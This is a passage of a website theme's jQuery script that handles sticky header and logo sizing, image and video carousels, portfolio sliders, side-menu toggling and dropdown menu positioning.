            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height < min_header_height_scroll)){
                $j('.q_logo a').height(logo_height);
            }else if(($scroll + $top_header_height === 0) && (logo_height > header_height)){
                $j('.q_logo a').height(logo_height);
            }else{
                $j('.q_logo a').height(logo_height);
            }
        }else if($j('header.page_header').hasClass('centered_logo')) {
            $j('.q_logo a').height(logo_height);
            $j('.q_logo img').height('auto');
        }else{
            $j('.q_logo img').height('100%');
        }
        // logo part - end //
    }

    if($j('header.page_header').hasClass('fixed_hiding')){

        if($scroll < scroll_amount_for_fixed_hiding){
            $j('header.page_header').removeClass('scrolled');
        }else{
            $j('header.page_header').addClass('scrolled');
        }

        $j('.q_logo a').height(logo_height/2); //because of retina displays
        $j('.q_logo img').height('100%');
    }

    if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu')){
        if($scroll > sticky_amount){
            if(!$j('header.page_header').hasClass('sticky')){
                if($j('header.page_header').hasClass('has_top')){
                    $top_header_height = 33;
                }else{
                    $top_header_height = 0;
                }
                var padding_top = $j('header.page_header').hasClass('centered_logo') ? $j('header.page_header').height() : header_height + $top_header_height;
                if($j('header.page_header').hasClass('menu_bottom')){
                    padding_top = header_height + 60; //60 is menu height for Sticky Advance header type
                }
                $j('header.page_header').addClass('sticky');
                $j('.content').css('padding-top',padding_top);

                window.clearTimeout(sticky_animate);
                sticky_animate = window.setTimeout(function(){$j('header.page_header').addClass('sticky_animate');},100);

                if(min_header_height_sticky - logo_height > 0){
                    $j('.q_logo a').height(logo_height);
                }else{
                    $j('.q_logo a').height(min_header_height_sticky);
                }

                if($j('header.page_header').hasClass('menu_bottom')){
                    initDropDownMenu(); //recalculate dropdown menu position
                }
            }

            if(min_header_height_sticky - logo_height > 0){
                $j('.q_logo a').height(logo_height);
            }else{
                $j('.q_logo a').height(min_header_height_sticky);
            }
            //  logo part - end //
        }else{
            if($j('header.page_header').hasClass('sticky')){
                $j('header').removeClass('sticky_animate');
                $j('header').removeClass('sticky');
                $j('.content').css('padding-top','0px');

                if($j('header.page_header').hasClass('menu_bottom')){
                    initDropDownMenu(); //recalculate dropdown menu position
                }
            }

            setMargingsForLeftAndRightMenu();

            // logo part - start //
            if(!$j('header.page_header').hasClass('centered_logo')){
                if(header_height - logo_height > 0){
                    $j('.q_logo a').height(logo_height);
                }else{
                    $j('.q_logo a').height(header_height);
                }
            }else{
                $j('.q_logo a').height(logo_height);
                $j('.q_logo img').height('auto');
            }
            $j('.q_logo a img').css('height','100%');
            // logo part - end //
        }
    }
}

function setMargingsForLeftAndRightMenu(){
    "use strict";

    if($j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('header.page_header').hasClass('left_right_margin_set')){
        var logo_width = $j('.q_logo a img').width()/2;
        if($scroll === 0 && logo_width !== 0){
            $j('header.page_header').addClass('left_right_margin_set');
        }
        $j('.logo_wrapper').width(logo_width*2);
        $j('nav.main_menu.left_side > ul > li:last-child').css('margin-right',logo_width);
        $j('nav.main_menu.right_side > ul > li:first-child').css('margin-left',logo_width);
    }
}

/*
 **	Calculating logo size on smaller screens
 */
function logoSizeOnSmallScreens() { 
"use strict"; 
    var headerHeight=$j('.page_header').outerHeight(); 
        headerHeight - logo_height > 0 ? $j(".q_logo a").height(logo_height) : $j(".q_logo a").height(headerHeight), 
    $j(".q_logo a img").css("height", "100%"), 
    $j("header.page_header").removeClass("sticky_animate sticky"), 
    $j(".content").css("padding-top", "0px") 
}

/*
 **	Initialize Qode Slider
 */
var default_header_style;
function initQodeSlider(){
    "use strict";

    var image_regex = /url\(["']?([^'")]+)['"]?\)/;
    default_header_style = "";
    if($j('header.page_header').hasClass('light')){ default_header_style = 'light';}
    if($j('header.page_header').hasClass('dark')){ default_header_style = 'dark';}

    if($j('.carousel').length){
        $j('.carousel').each(function(){
            var $this = $j(this);
            var mobile_header;

            var paspartu_amount_with_top = $j('.paspartu_top').length > 0 ? Math.round($window_width*paspartu_width ) : 0;
            var paspartu_amount_with_bottom = $j('.paspartu_bottom').length > 0 ? Math.round($window_width*paspartu_width) : 0;

            if($this.hasClass('full_screen')){

                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                $this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $j(window).resize(function() {
                    var mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                    $this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                    $this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                });
            }else if($this.hasClass('responsive_height')){
                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                var $def_height = $this.data('height');

                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px', 'display': 'block'});
                var slider_height = $def_height;
                if($window_width > 1600){
                    var slider_height = $def_height;
                }else if($window_width <= 1600 && $window_width > 1300){
                    var slider_height = $def_height * 0.8;
                }else if($window_width <= 1300 && $window_width > 1000){
                    var slider_height = $def_height * 0.8;
                }else if($window_width <= 1000 && $window_width > 768){
                    var slider_height = $def_height * 0.55;
                }else if($window_width <= 768){
                    var slider_height = $def_height * 1;
                }

                $this.css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': (slider_height) + 'px'});

                $j(window).resize(function() {

                    if($window_width > 1600){
                        var slider_height = $def_height;
                    }else if($window_width <= 1600 && $window_width > 1300){
                        var slider_height = $def_height * 0.8;
                    }else if($window_width <= 1300 && $window_width > 1000){
                        var slider_height = $def_height * 0.8;
                    }else if($window_width <= 1000 && $window_width > 768){
                        var slider_height = $def_height * 0.55;
                    }else if($window_width <= 768){
                        var slider_height = $def_height * 1;
                    }

                    $this.css({'height': (slider_height) + 'px'});
                    $this.find('.item').css({'height': (slider_height) + 'px'});
                });
            }else {
                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header) + 'px', 'display': 'block'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
            }

            if($j('body:not(.boxed):not(.vertical_menu_transparency)').hasClass('vertical_menu_enabled') && $j(window).width() > 1000){
                var paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
                $j(window).resize(function() {
                    if($j(window).width() > 1000){
                        paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                        $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
                    } else {
                        $this.find('.carousel-inner').css('width','100%');
                    }
                });
            }

            $j(window).scroll(function() {
                if($scroll > $j(window).height() && $j(window).width() > 1000){
                    $this.find('.carousel-inner, .carousel-indicators, button').hide();
                }else{
                    $this.find('.carousel-inner, .carousel-indicators, button').show();
                }
            });

            var $slide_animation = $this.data('slide_animation');
            if($slide_animation === ""){
                $slide_animation = 6000;
            }

            // function for setting prev/next numbers on arrows
            var all_items_count = $j('div.item').length;
            function setPrevNextNumbers(curr_item, all_items_count){
                if(curr_item == 1){
                    $this.find('.left.carousel-control .prev').html(all_items_count);
                    $this.find('.right.carousel-control .next').html(curr_item + 1);
                }else if(curr_item == all_items_count){
                    $this.find('.left.carousel-control .prev').html(curr_item - 1);
                    $this.find('.right.carousel-control .next').html(1);
                }else{
                    $this.find('.left.carousel-control .prev').html(curr_item - 1);
                    $this.find('.right.carousel-control .next').html(curr_item + 1);
                }
            }

            function initSlider(){
                //set active class on first item
                $this.find('.carousel-inner .item:first-child').addClass('active');
                checkSliderForHeaderStyle($j('.carousel .active'), $this.hasClass('header_effect'));

                if($this.hasClass('slider_thumbs')){
                    // initial state of prev/next numbers
                    setPrevNextNumbers(1, all_items_count);

                    //set prev and next thumb on load
                    if($this.find('.active').next('div').find('.image').length){
                        src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));
                        next_image = new Image();
                        next_image.src = src[1];
                    }else{
                        next_image = $this.find('.active').next('div').find('> .video').clone();
                        next_image.find('.video-overlay').remove();
                        next_image.find('.video-wrap').width(170).height(95);
                        next_image.find('.mejs-container').width(170).height(95);
                        next_image.find('video').width(170).height(95);
                    }
                    $this.find('.right.carousel-control .img').html(next_image).find('img, div.video').addClass('old');

                    if($this.find('.carousel-inner .item:last-child .image').length){
                        src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));
                        prev_image = new Image();
                        prev_image.src = src[1];
                    }else{
                        prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
                        prev_image.find('.video-overlay').remove();
                        prev_image.find('.video-wrap').width(170).height(95);
                        prev_image.find('.mejs-container').width(170).height(95);
                        prev_image.find('video').width(170).height(95);
                    }
                    $this.find('.left.carousel-control .img').html(prev_image).find('img, div.video').addClass('old');
                }

                if($this.hasClass('q_auto_start')){
                    $this.carousel({
                        interval: $slide_animation,
                        pause: false
                    });
                } else {
                    $this.carousel({
                        interval: 0,
                        pause: false
                    });
                }
                if($this.find('.item video').length){
                    initVideoBackgroundSize();
                }
            }

            if($j('html').hasClass('touch')){
                if($this.find('.item:first-child .mobile-video-image').length > 0){
                    src = image_regex.exec($this.find('.item:first-child .mobile-video-image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
                else{
                    src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
            } else {
                if($this.find('.item:first-child video').length > 0){
                    $this.find('.item:first-child video').get(0).addEventListener('loadeddata',function(){
                        $j('.qode_slider_preloader').fadeOut(500);
                        initSlider();
                    });
                }else{
                    src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
            }

            $this.on('slide.bs.carousel', function () {
                $this.addClass('in_progress');
                $this.find('.active .slider_content_outer').fadeTo(800,0);
            });
            $this.on('slid.bs.carousel', function () {
                $this.removeClass('in_progress');
                $this.find('.active .slider_content_outer').fadeTo(0,1);

                if($this.hasClass('slider_thumbs')){
                    var curr_item = $j('div.item').index($j('div.item.active')[0]) + 1;
                    setPrevNextNumbers(curr_item, all_items_count);

                    // prev thumb
                    if($this.find('.active').prev('div.item').length){
                        if($this.find('.active').prev('div').find('.image').length){
                            src = image_regex.exec($this.find('.active').prev('div').find('.image').attr('style'));
                            prev_image = new Image();
                            prev_image.src = src[1];
                        }else{
                            prev_image = $this.find('.active').prev('div').find('> .video').clone();
                            prev_image.find('.video-overlay').remove();
                            prev_image.find('.video-wrap').width(170).height(95);
                            prev_image.find('.mejs-container').width(170).height(95);
                            prev_image.find('video').width(170).height(95);
                        }
                        $this.find('.left.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');

                    }else{
                        if($this.find('.carousel-inner .item:last-child .image').length){
                            src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));
                            prev_image = new Image();
                            prev_image.src = src[1];
                        }else{
                            prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
                            prev_image.find('.video-overlay').remove();
                            prev_image.find('.video-wrap').width(170).height(95);
                            prev_image.find('.mejs-container').width(170).height(95);
                            prev_image.find('video').width(170).height(95);
                        }
                        $this.find('.left.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');
                    }

                    // next thumb
                    if($this.find('.active').next('div.item').length){
                        if($this.find('.active').next('div').find('.image').length){
                            src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));
                            next_image = new Image();
                            next_image.src = src[1];
                        }else{
                            next_image = $this.find('.active').next('div').find('> .video').clone();
                            next_image.find('.video-overlay').remove();
                            next_image.find('.video-wrap').width(170).height(95);
                            next_image.find('.mejs-container').width(170).height(95);
                            next_image.find('video').width(170).height(95);
                        }

                        $this.find('.right.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');

                    }else{
                        if($this.find('.carousel-inner .item:first-child .image').length){
                            src = image_regex.exec($this.find('.carousel-inner .item:first-child .image').attr('style'));
                            next_image = new Image();
                            next_image.src = src[1];
                        }else{
                            next_image = $this.find('.carousel-inner .item:first-child > .video').clone();
                            next_image.find('.video-overlay').remove();
                            next_image.find('.video-wrap').width(170).height(95);
                            next_image.find('.mejs-container').width(170).height(95);
                            next_image.find('video').width(170).height(95);
                        }
                        $this.find('.right.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');
                    }
                }
            });

            $this.swipe( {
                swipeLeft: function(event, direction, distance, duration, fingerCount){ $this.carousel('next'); },
                swipeRight: function(event, direction, distance, duration, fingerCount){ $this.carousel('prev'); },
                threshold:20
            });

        });

        if($j('.carousel').data('parallax') == 'yes'){
            if ($j('.no-touch .carousel').length) {
                skrollr_slider = skrollr.init({
                    edgeStrategy: 'set',
                    smoothScrolling: true,
                    forceHeight: false
                });
                skrollr_slider.refresh();
            }
        }
    }
}

function checkSliderForHeaderStyle($this, header_effect){
    "use strict";

    var slide_header_style = "";
    if($this.hasClass('light')){ slide_header_style = 'light';}
    if($this.hasClass('dark')){ slide_header_style = 'dark';}

    if( slide_header_style !== ""){
        if(header_effect){
            $j('header.page_header').removeClass('dark light').addClass(slide_header_style);
            $j('aside.vertical_menu_area').removeClass('dark light').addClass(slide_header_style);
        }
        $j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(slide_header_style);
    }else{
        if(header_effect) {
            if(default_header_style !== '') {
                $j('header.page_header').removeClass('dark light').addClass(default_header_style);
                $j('aside.vertical_menu_area').removeClass('dark light').addClass(default_header_style);
            }
        }
        $j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(default_header_style);
    }
}

/*
 ** Set heights for qode carousel and portfolio slider
 */
function calculateHeights(){
    if($j('.portfolio_slides').length){
        $j('.portfolio_slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()-3) + 'px'}); //3 is because of the white line bellow the slider
        });
    }

    if($j('.qode_carousels .slides').length){
        $j('.qode_carousels .slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()) + 'px'});
        });
    }
}

/*
 ** Init Qode Carousel
 */
function initQodeCarousel(){
    "use strict";

    if($j('.qode_carousels:not(.carousel_owl)').length){
        $j('.qode_carousels:not(.carousel_owl)').each(function(){
            var instance = this;

            var number_of_items;
            var items_number_set;
            var fullWidth  = (!($j(this).parents('.grid_section').length == 1) && ($j(this).parents('.page-template-full_width').length == 1)) ? true : false;
            if(typeof $j(this).data('number_of_items') !== 'undefined') {
                number_of_items = $j(this).data('number_of_items');
                items_number_set = true;
            }
            else {
                number_of_items = 5;
                items_number_set = false;
            }

            var itemWidth = ($j(this).parents('.grid_section').length == 1) ? 216 : 380;

            var itemWidthTemp;

            if (fullWidth) {
                switch (number_of_items) {
                    case 3:
                        itemWidthTemp = 660;
                        break;
                    case 4:
                        itemWidthTemp = 500;
                        break;
                    case 5:
                        itemWidthTemp = 380;
                        break;
                    default:
                        itemWidthTemp = 380;

                        break;
                }
            }
            else {
                switch (number_of_items) {
                    case 3:
                        itemWidthTemp = 380;
                        break;
                    case 4:
                        itemWidthTemp = 275;
                        break;
                    case 5:
                        itemWidthTemp = 216;
                        break;
                    default:
                        itemWidthTemp = 216;

                        break;
                }
            }

            itemWidth = (items_number_set) ? itemWidthTemp : itemWidth;

            $j(this).find('.slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll : {
                    items           : 1,
                    duration        : 1000,
                    pauseOnHover    : false
                },
                prev : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('.qode_carousel_prev');
                    }
                },
                next : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('.qode_carousel_next');
                    }
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: number_of_items
                    }
                },
                auto: true,
                mousewheel: false,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }

            }).animate({'opacity': 1},1000);
        });
        calculateHeights();
    }
}


/*
 **	Init portfolio owl slider
 */
function intCarouselOWLSlider(){
    "use strict";

    if ($j('.qode_carousels.carousel_owl').length) {
        $j('.qode_carousels.carousel_owl').each(function () {

            var navigation = false;
            if (typeof $j(this).data('enable-navigation') !== 'undefined' && $j(this).data('enable-navigation') === 'yes') {
                navigation = true;
            }

            $j(this).find('.slides').owlCarousel({
                center: true,
                loop: true,
                margin: 0,
                nav: navigation,
                video: true,
                autoplay:true,
                autoplayTimeout:5000,
                autoplaySpeed:1000,
                autoplayHoverPause:true,
                navText: [
                    '<span class="qode-prev-icon fa fa-angle-left"></span>',
                    '<span class="qode-next-icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        stagePadding: 0
                    },
                    600: {
                        items: 2,
                        stagePadding: 50
                    },
                    1100: {
                        items: 3,
                        stagePadding: 100
                    },
                    1500: {
                        items: 3,
                        stagePadding: 200
                    }
                }
            }).animate({'opacity': 1}, 600);
        });
    }
}

/*
 ** Init Portfolio Slider
 */
function initPortfolioSlider(){
    "use strict";

    if($j('.portfolio_slider').length){

        $j('.portfolio_slider').each(function(){
            var maxItems = ($j(this).parents('.grid_section').length == 1) ? 3 : 'auto';
            var itemWidth = ($j(this).parents('.grid_section').length == 1) ? 353 : 500;

            $j('.portfolio_slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll: 1,
                prev : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-prev');
                    }
                },
                next : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-next');
                    }
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: maxItems
                    }
                },
                auto: false,
                mousewheel: true,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }
            }).animate({'opacity': 1},1000);
        });

        calculateHeights();

        $j('.portfolio_slider .flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    }
}

/*
 **	Opening side menu on "menu button" click
 */
var current_scroll;
function initSideMenu() {
    "use strict";


    if ($j('body').hasClass('side_area_uncovered')) {
        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();
            $j('.side_menu').css({'right': '0'});
            if (!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')) {
                $j('.side_menu').css({'visibility': 'visible'});
                $j(this).addClass('opened');
                $j('body').addClass('right_side_menu_opened');
                current_scroll = $j(window).scrollTop();

                $j(window).scroll(function () {
                    if (Math.abs($scroll - current_scroll) > 400) {
                        $j('body').removeClass('right_side_menu_opened');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                        var hide_side_menu = setTimeout(function () {
                            $j('.side_menu').css({'visibility': 'hidden'});
                            clearTimeout(hide_side_menu);
                        }, 400);
                    }
                });
            } else {
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('right_side_menu_opened');
                var hide_side_menu = setTimeout(function () {
                    $j('.side_menu').css({'visibility': 'hidden'});
                    clearTimeout(hide_side_menu);
                }, 400);
            }
        });
    }

    if ($j('body').hasClass('side_area_over_content')) {

        $j('.wrapper').prepend('<div class="cover"/>');

        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();

            if (!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')) {
                $j(this).addClass('opened');
                $j('body').addClass('side_area_uncovered_opened');

                $j(' .wrapper .cover').click(function () {
                    $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                    $j('body').removeClass('side_area_uncovered_opened');
                    $j('.side_menu_button_wrapper a').removeClass('opened');
                });
                current_scroll = $j(window).scrollTop();
                $j(window).scroll(function () {
                    if (Math.abs($scroll - current_scroll) > 400) {
                        $j('body').removeClass('side_area_uncovered_opened');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                    }
                });
            } else {
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_area_uncovered_opened');
            }
        });

    }

    if ($j('body').hasClass('side_area_slide_with_content')) {
        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();

            if(!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')){
                $j(this).addClass('opened');
                $j('body').addClass('side_menu_open');
                current_scroll = $j(window).scrollTop();
                $j(window).scroll(function() {

                    if(Math.abs($scroll - current_scroll) > 400){
                        $j('body').removeClass('side_menu_open');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                    }
                });
            }else{//hamburger icon has class open on its click
                $j('body').removeClass('side_menu_open');


                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_menu_open');

            }

            e.stopPropagation();
            $j('.wrapper').click(function() {
                e.preventDefault();
                $j('body').removeClass('side_menu_open');
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_menu_open');
            });
        });
    }

}

function setDropDownMenuPosition(){
    "use strict";

    var menu_items = $j(".drop_down > ul > li.narrow");
    menu_items.each( function(i) {

        var browser_width = $j(window).width()-16; // 16 is width of scroll bar
        var boxed_layout = 1150; // boxed layout width
        var menu_item_position = $j(menu_items[i]).offset().left;
        var sub_menu_width = $j(menu_items[i]).find('.second .inner ul').width();
        var menu_item_from_left = 0;
        if($j('body').hasClass('boxed')){
            menu_item_from_left = boxed_layout - (menu_item_position - (browser_width - boxed_layout)/2) + 24; // 24 is right padding between menu elements
        } else {
            menu_item_from_left = browser_width - menu_item_position + 24; // 24 is right padding between menu elements
        }

        var sub_menu_from_left;

        if($j(menu_items[i]).find('li.sub').length > 0){
            sub_menu_from_left = menu_item_from_left - sub_menu_width;
        }

        if(menu_item_from_left < sub_menu_width || sub_menu_from_left < sub_menu_width){
            $j(menu_items[i]).find('.second').addClass('right');
            $j(menu_items[i]).find('.second .inner ul').addClass('right');
        }
    });
}

function initDropDownMenu(){
    "use strict";

    var menu_items = $j('.drop_down > ul > li');

    menu_items.each( function(i) {
        if ($j(menu_items[i]).find('.second').length > 0) {
            if($j(menu_items[i]).hasClass('wide')){
                var dropdown = $j(this).find('.inner > ul');
                var dropdownPadding = parseInt(dropdown.css('padding-left').slice(0, -2)) + parseInt(dropdown.css('padding-right').slice(0, -2));

                if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
                    $j(this).find('.second').css('left',0);
                }

                var tallest = 0;
                $j(this).find('.second > .inner > ul > li').each(function() {
                    var thisHeight = $j(this).height();
                    if(thisHeight > tallest) {
                        tallest = thisHeight;
                    }
                });

                $j(this).find('.second > .inner > ul > li').height(tallest);

                var row_number;
                if($j(this).find('.second > .inner > ul > li').length > 4){
                    row_number = 4;
                }else{
                    row_number = $j(this).find('.second > .inner > ul > li').length;
                }

                var width = row_number*($j(this).find('.second > .inner > ul > li').outerWidth());
                $j(this).find('.second > .inner > ul').width(width);
                if(!$j(this).hasClass('wide_background')) {
                    if (!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')) {
                        var left_position = ($j(window).width() - 2 * ($j(window).width() - $j(this).find('.second').offset().left)) / 2 + (width + dropdownPadding) / 2;
                        $j(this).find('.second').css('left', -left_position);
                    }
                } else{
                    if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
                        var left_position = $j(this).find('.second').offset().left;
                        $j(this).find('.second').css('left',-left_position);
                        $j(this).find('.second').css('width',$j(window).width());
                    }
                }
            }

            if(!menu_dropdown_height_set){
                $j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
                $j(menu_items[i]).find('.second').height(0);
            }

            if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                $j(menu_items[i]).on("touchstart mouseenter",function(){
                    $j(menu_items[i]).find('.second').css({'height': $j(menu_items[i]).data('original_height'), 'overflow': 'visible', 'visibility': 'visible', 'opacity': '1'});
                }).on("mouseleave", function(){
                    $j(menu_items[i]).find('.second').css({'height': '0px','overflow': 'hidden', 'visivility': 'hidden', 'opacity': '0'});
                });

            }else{

                if($j('.drop_down.animate_height ').length){
                    $j(menu_items[i]).mouseenter(function() {
                        $j(menu_items[i]).find('.second').css({
                            'visibility': 'visible',
                            'height': '0px',
                            'opacity': '0'
                        });
                        $j(menu_items[i]).find('.second').stop().animate({
                            'height': $j(menu_items[i]).data('original_height'),
                            opacity: 1
                        }, 300, function() {
                            $j(menu_items[i]).find('.second').css('overflow', 'visible');
                        });

                    }).mouseleave(function() {
                        $j(menu_items[i]).find('.second').stop().animate({
                            'height': '0px'
                        }, 0, function() {
                            $j(menu_items[i]).find('.second').css({
                                'overflow': 'hidden',
                                'visibility': 'hidden'
                            });
                        });
                    });

                }else{
                    var config = {
                        interval: 0,
                        over: function(){
                            setTimeout(function() {
                                $j(menu_items[i]).find('.second').addClass('drop_down_start');
                                $j(menu_items[i]).find('.second').stop().css({'height': $j(menu_items[i]).data('original_height')});
                            }, 150);
                        },
                        timeout: 150,
                        out: function(){
                            $j(menu_items[i]).find('.second').stop().css({'height': '0px'});
                            $j(menu_items[i]).find('.second').removeClass('drop_down_start');
                        }
                    };
                    $j(menu_items[i]).hoverIntent(config);
                }


            }
        }
    });
    $j('.drop_down ul li.wide ul li a').on('click',function(){
        var $this = $j(this);
        setTimeout(function() {
            $this.mouseleave();
        }, 500);

    });

    menu_dropdown_height_set = true;
}

/*
 **	Vertical menu toggle dropdown
 */
function initVerticalMenuToggle(){
    "use strict";

    if($j('.no-touch .vertical_menu').hasClass('vm_click_event')){
        //show dropdown on menu item click, no link available on menu item click if it has dropdown

        var menu_items = $j('.no-touch .vertical_menu_toggle > ul > li > a');
        var menu_items_2 = $j('.no-touch .vertical_menu_toggle ul li ul li a');

        menu_items.each( function(i) {
            if($j(menu_items[i]).parent().hasClass('has_sub')){
                var subitems_number = $j(menu_items[i]).find('.inner > ul > li').length;

                $j(menu_items[i]).on('click',function(e) {
                    e.preventDefault();
                    if(!$j(this).parent().hasClass('open') && !$j(this).parent().hasClass('current-menu-ancestor')) {

                        $j('.no-touch .vertical_menu_toggle > ul > li').removeClass('open current-menu-ancestor');
                        $j('.no-touch .vertical_menu_toggle > ul > li').find('.second').slideUp('fast');

                        $j(this).parent().addClass('open');
                        $j(this).parent().find('.second').slideDown('slow', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }else{
                        $j(this).parent().removeClass('open');
                        $j(this).parent().find('.second').slideUp('fast', function () {
                            $j(this).parent().removeClass('current-menu-ancestor');
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }
                    return false;
                });
            }
        });

        menu_items_2.each( function(i) {
            if($j(menu_items_2[i]).parent().hasClass('menu-item-has-children')){
                var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
                $j(menu_items_2[i]).on('click',function(e) {
                    e.preventDefault();
                    if(!$j(this).parent().hasClass('open') && !$j(this).parent().hasClass('current_page_parent')) {
                        $j('.no-touch .vertical_menu_toggle ul li ul li').removeClass('open current_page_parent');
                        $j('.no-touch .vertical_menu_toggle ul li ul li').find('ul').slideUp('fast');

                        $j(this).parent().addClass('open');
                        $j(this).parent().find('ul').slideDown('slow', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }else{
                        $j(this).parent().removeClass('open');
                        $j(this).parent().find('ul').slideUp('fast', function () {
                            $j(this).parent().removeClass('current_page_parent');
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }
                    return false;
                });
            }
        });
    } else {
        var menu_items = $j('.no-touch .vertical_menu_toggle > ul > li');
        var menu_items_2 = $j('.no-touch .vertical_menu_toggle ul li ul li');

        menu_items.each( function(i) {
            if($j(menu_items[i]).hasClass('has_sub')){
